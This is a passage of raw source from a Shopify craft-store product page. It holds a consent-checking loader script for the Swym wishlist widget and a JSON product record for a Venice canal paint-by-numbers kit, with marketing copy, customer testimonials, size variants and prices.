        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        // Allow app to load in design mode (theme editor) regardless of consent
        if (window.Shopify?.designMode) {
          loadSwymShopifyScript();
          return;
        }
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//premcdn.swymrelay.com/code/swym-shopify.js';
    const currentSwymStorePath = 'https://swymstore-v3premium-01.swymrelay.com';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};var variants = [];
      window.SwymProductInfo.product = {"id":6855533592639,"title":"Venice Canal Kit - Paint By Numbers","handle":"venice-canal-kit-paint-by-numbers","description":"\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"THE BEST QUALITY\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Venice Canal Kit - Paint By Numbers\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eHome Craftology\u003c\/strong\u003e are the best quality I have ordered and \u003cstrong\u003eI won’t be going anywhere else again.\u003c\/strong\u003e\" -Debra S. Victoria, Australia\u003cstrong\u003e \u003c\/strong\u003e(\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eUNWIND WITH CRAFTY FUN\u003c\/h1\u003e\n\u003cp\u003eWhen life gets \u003cstrong\u003ebusy and stressful \u003c\/strong\u003eyou need time to relax.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCouch time and NETFLIX is NOT your only answer!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePaint by numbers is a rewarding and fun way to unwind.\u003c\/strong\u003e \u003cbr\u003e \u003cbr\u003ePerfect if you want to fill your day with \u003cstrong\u003ecreativity and satisfaction\u003c\/strong\u003e by completing your own masterpiece.\u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"RELAXING, CALMING \u0026amp; WONDERFUL\"\u003c\/h1\u003e\n\u003cimg alt=\"Venice Canal Kit - Paint By Numbers\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eYou guys are the best.\u003c\/strong\u003e Everything is so nicely packaged, and it makes it so easy to get set up and start HAVING fun!\u003c\/p\u003e\n\u003cp\u003eI am mostly confined to my home since having major spinal surgery 4 years ago. My walking ability is very limited. \u003cstrong\u003eI found this to be so relaxing, calming and a wonderful way to make gifts for my grandkids.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHome Craftology is the best place to get your diamond painting kits. Thank you for your attention to detail, and your presentation of your products. I will be ordering again.\" -Sharon B, Kentucky USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003ePAINTING IS ADDICTIVE\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003ePain by numbers is an easy crafting hobby that is \u003cstrong\u003eperfect for all ages 5 to 105 \u003c\/strong\u003eand all skill levels...\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e... Even if you are not a \"crafty person\".\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eOnce you start painting hours will fly by.\u003c\/p\u003e\n\u003cdiv style=\"width: 100%;\" class=\"custom-content-container\" data-mce-style=\"width: 100%;\"\u003e\n\u003cdiv class=\"custom-content custom-content-one-whole\"\u003e\n\u003cdiv class=\"custom__item custom__item--image one-whole align--center\"\u003e\n\u003cdiv id=\"CustomImageWrapper--1-510454595647\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 43.47826086956522%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 43.47826086956522%;\"\u003e\n\u003cimg id=\"CustomImage--1-510454595647\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/new-pianting-image_1.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/new-pianting-image_1.jpg?v=1655355125\" data-files=\"new-pianting-image_1.jpg\" alt=\"Venice Canal Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eADDICTIVE CRAFT FOR ALL AGES\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p-outer\"\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--2-510454726719\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--2-510454726719\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png?v=1655346129\" data-files=\"dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png\" alt=\"Venice Canal Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 1. Dip\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--3-510454792255\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--3-510454792255\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/match.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/match.png?v=1655346129\" data-files=\"match.png\" alt=\"Venice Canal Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 2. Pick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--4-510454857791\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--4-510454857791\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/paint.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/paint.png\" data-files=\"paint.png\" alt=\"Venice Canal Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 3. Stick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eDON'T WASTE MONEY ON CHEAP IMITATIONS\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eCompetitors imitation kits are nothing but headaches and disappointment.\u003c\/p\u003e\n\u003cp\u003eHome Craftology™ (\u003cstrong\u003eestablished in 2018)\u003c\/strong\u003e is famous for making crafting kits that look amazing and feel incredible to use.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eOur kits are:\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"padding-left: 30px;\" data-mce-style=\"padding-left: 30px;\"\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBreathtakingly beautiful\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBrighter \u0026amp; clearer designs\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003e\u003cstrong\u003eBacked by our money back satisfaction guarantee\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\n\u003cspan\u003e\"The Best Company\u003c\/span\u003e\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Venice Canal Kit - Paint By Numbers\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cspan\u003eYou are the\u003cstrong\u003e best company to order custom diamond paintings\u003c\/strong\u003e. Wonderful price, the \u003cstrong\u003ebest quality and great customer service\u003c\/strong\u003e\u003c\/span\u003e\" -Annete H, Missouri, USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eWHAT'S IN EACH KIT\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eEach kit comes with absolutely everything you need to complete the project:\u003c\/p\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eCanvas rolled in a protective case\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eAll paints needed to finish your canvas \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eSet of 3 brushes \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eOptional frame  \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eGetting started guide\u003c\/li\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eSIZE\u003c\/h1\u003e\n\u003cp\u003eOur paint by numbers kits are sized 40cm x 50cm\u003c\/p\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eOUR STORY\u003c\/h1\u003e\n\u003cp\u003eHome Craftology was founded in 2018 by Mel and Chris Evers.\u003c\/p\u003e\n\u003cp\u003eMel discovered that diamond painting was an amazing crafting hobby.\u003c\/p\u003e\n\u003cp\u003eMel found that it helped her regain feeling in her finger tips after completing chemo therapy to fight breast cancer.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSince then we have shipped out over 300,000 diamond painting kits world wide to over 185,000 customers.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"margin-bottom: 20px; height: 240px;\" class=\"imgOuter\" data-mce-style=\"margin-bottom: 20px; height: 240px;\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.webp\" width=\"325\" height=\"210\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png?v=1648779316\" data-files=\"4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png\" alt=\"Venice Canal Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2018 (during cancer treatment\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv class=\"imgOuter\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/chris_mel.jpg\" width=\"250\" height=\"250\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/chris_mel.jpg?v=1648779331\" data-files=\"chris_mel.jpg\" alt=\"Venice Canal Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2019\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-05-04T16:39:38+10:00","created_at":"2022-01-19T00:42:02+10:00","vendor":"Paint Craftology","type":"Paint By Numbers","tags":["Italy","Paint By Numbers","Paint Craftology","River","Venice"],"price":4499,"price_min":4499,"price_max":18999,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39572299808831,"title":"30x40cm \/ 12x16\" \/ No Frame","option1":"30x40cm \/ 12x16\"","option2":"No Frame","option3":null,"sku":"PC502757-1","requires_shipping":true,"taxable":true,"featured_image":{"id":34007668752447,"product_id":6855533592639,"position":1,"created_at":"2025-06-11T16:00:45+10:00","updated_at":"2025-06-11T16:00:45+10:00","alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645","variant_ids":[39572299776063,39572299808831,39710507171903,39710507204671,39710507237439,39710507270207]},"available":true,"name":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ No Frame","public_title":"30x40cm \/ 12x16\" \/ No Frame","options":["30x40cm \/ 12x16\"","No Frame"],"price":4499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245150638143,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39572299776063,"title":"30x40cm \/ 12x16\" \/ With DIY Frame","option1":"30x40cm \/ 12x16\"","option2":"With DIY Frame","option3":null,"sku":"PC502757-2","requires_shipping":true,"taxable":true,"featured_image":{"id":34007668752447,"product_id":6855533592639,"position":1,"created_at":"2025-06-11T16:00:45+10:00","updated_at":"2025-06-11T16:00:45+10:00","alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645","variant_ids":[39572299776063,39572299808831,39710507171903,39710507204671,39710507237439,39710507270207]},"available":true,"name":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16\" \/ With DIY Frame","public_title":"30x40cm \/ 12x16\" \/ With DIY Frame","options":["30x40cm \/ 12x16\"","With DIY Frame"],"price":5999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245150638143,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710507171903,"title":"40x50cm \/ 16x20\" \/ No Frame","option1":"40x50cm \/ 16x20\"","option2":"No Frame","option3":null,"sku":"PC502757-3","requires_shipping":true,"taxable":true,"featured_image":{"id":34007668752447,"product_id":6855533592639,"position":1,"created_at":"2025-06-11T16:00:45+10:00","updated_at":"2025-06-11T16:00:45+10:00","alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645","variant_ids":[39572299776063,39572299808831,39710507171903,39710507204671,39710507237439,39710507270207]},"available":true,"name":"Venice Canal Kit - Paint By Numbers - 40x50cm \/ 16x20\" \/ No Frame","public_title":"40x50cm \/ 16x20\" \/ No Frame","options":["40x50cm \/ 16x20\"","No Frame"],"price":4499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245150638143,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710507204671,"title":"40x50cm \/ 16x20\" \/ With DIY Frame","option1":"40x50cm \/ 16x20\"","option2":"With DIY Frame","option3":null,"sku":"PC502757-4","requires_shipping":true,"taxable":true,"featured_image":{"id":34007668752447,"product_id":6855533592639,"position":1,"created_at":"2025-06-11T16:00:45+10:00","updated_at":"2025-06-11T16:00:45+10:00","alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645","variant_ids":[39572299776063,39572299808831,39710507171903,39710507204671,39710507237439,39710507270207]},"available":true,"name":"Venice Canal Kit - Paint By Numbers - 40x50cm \/ 16x20\" \/ With DIY Frame","public_title":"40x50cm \/ 16x20\" \/ With DIY Frame","options":["40x50cm \/ 16x20\"","With DIY Frame"],"price":6499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245150638143,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710507237439,"title":"50x65cm \/ 20x26\" \/ No Frame","option1":"50x65cm \/ 20x26\"","option2":"No Frame","option3":null,"sku":"PC502757-5","requires_shipping":true,"taxable":true,"featured_image":{"id":34007668752447,"product_id":6855533592639,"position":1,"created_at":"2025-06-11T16:00:45+10:00","updated_at":"2025-06-11T16:00:45+10:00","alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645","variant_ids":[39572299776063,39572299808831,39710507171903,39710507204671,39710507237439,39710507270207]},"available":true,"name":"Venice Canal Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ No Frame","public_title":"50x65cm \/ 20x26\" \/ No Frame","options":["50x65cm \/ 20x26\"","No Frame"],"price":6499,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245150638143,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39710507270207,"title":"50x65cm \/ 20x26\" \/ With DIY Frame","option1":"50x65cm \/ 20x26\"","option2":"With DIY Frame","option3":null,"sku":"PC502757-6","requires_shipping":true,"taxable":true,"featured_image":{"id":34007668752447,"product_id":6855533592639,"position":1,"created_at":"2025-06-11T16:00:45+10:00","updated_at":"2025-06-11T16:00:45+10:00","alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645","variant_ids":[39572299776063,39572299808831,39710507171903,39710507204671,39710507237439,39710507270207]},"available":true,"name":"Venice Canal Kit - Paint By Numbers - 50x65cm \/ 20x26\" \/ With DIY Frame","public_title":"50x65cm \/ 20x26\" \/ With DIY Frame","options":["50x65cm \/ 20x26\"","With DIY Frame"],"price":18999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245150638143,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645","\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649","\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653","\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655","\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658"],"featured_image":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645","options":["Size","Choose Kit"],"media":[{"alt":"Venice Canal Kit - Paint By Numbers - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245150638143,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-30x40cm-12x16-no-frame-542.webp?v=1749621645","width":600},{"alt":"Venice Canal Kit - Paint By Numbers - Paint By Numbers","id":26245150933055,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-562.webp?v=1749621649","width":600},{"alt":"Venice Canal Kit - Paint By Numbers - Paint By Numbers","id":26245150998591,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-190.webp?v=1749621653","width":600},{"alt":"Venice Canal Kit - Paint By Numbers - Paint By Numbers","id":26245151064127,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-412.webp?v=1749621655","width":600},{"alt":"Venice Canal Kit - Paint By Numbers - Paint By Numbers","id":26245151162431,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/venice-canal-kit-paint-by-numbers-437.webp?v=1749621658","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"THE BEST QUALITY\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Venice Canal Kit - Paint By Numbers\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" 